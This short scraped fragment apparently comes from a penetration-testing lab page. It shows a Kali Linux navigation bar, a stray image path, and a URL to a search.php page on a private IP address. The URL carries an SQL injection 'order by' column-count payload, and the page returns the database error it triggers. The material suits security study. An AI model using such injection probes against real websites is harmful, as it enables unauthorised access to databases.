 172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch="+order+by+4+--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Could not get data: Unknown column '4' in 'order clause'